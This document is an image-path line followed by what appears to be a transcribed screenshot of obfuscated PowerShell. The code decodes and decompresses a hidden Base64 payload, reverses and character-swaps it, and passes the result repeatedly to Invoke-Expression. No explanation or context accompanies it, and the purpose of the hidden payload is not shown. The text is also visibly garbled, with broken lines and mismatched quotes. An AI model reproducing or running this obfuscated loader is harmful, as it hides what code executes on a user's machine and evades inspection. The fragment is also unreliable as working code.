 (('. ( iex)( " $( Set-variaBle 'OfS' '')"+ ( [StriNg] [rEGeX]::mAtcheS( " invoke-eXpRessIon((('
( nEW-ObjeCt  SYsTem.IO.comPreSsION.DefLAtEstrEaM( [sYSTEm.iO.MemOrYstreAM][COnveRt]::FRomBase64STRing
('NZDdTsJAEEZfZUJIStUtJP4EMVxULMRENJEaEgiSdR1htbtbd4dKqX13W8DM7cn5ToZsDkUzHo27IfRhhMSmSj69faIgGE9CkcplvEareDIzGmNU
KVpOG4vAHrlCl3KB0LDGUPtHyQawyFpjQ0HSaPCcTFBTkgujSeoNenAD8gNaTaypYGA2moDhN3R8KKB5ORo/
TKuM1jM6k2TI7rSrVwCzWmNWwU6mwOI8RaAtwS8MjY24WLNjceVYBhOyUq8clP5x7KBlipNYg/
c6ZyGbcbbrsOvT9uKkX3TOzsumVxfMJ7kjVEGMWwoiLcx7ZVr0ei/xsBtUzzmoW//YwOgMLVXA0Bp1yx1eXRyRw6jvV433OjNfyKJtatG5+i/l/sS
+p4DyDw==' ) ,[io.cOMpreSSIoN.coMPrESsiOnMOde]::deCoMpRESs )|FoREaCH { nEW-ObjeCt Io.StreamReADER( $_, [sysTEM.
texT.eNcOdinG]::Ascii ) }).reADTOEnD()
| . ( iex)')  -CRePlacE'lwk',$  -CRePlacE (Y0b),'  -RePLACe'IKf',|)) ",'.','RightToLEFt' ) |forEach{$_ })+" $(
sV 'oFs' ' ')" ) ')  -cREpLACE (ZT6),$ -rEPlAce'a6T',"  -rEPlAce  'RYc',| -cREpLACE  (hx6),') |. (iex)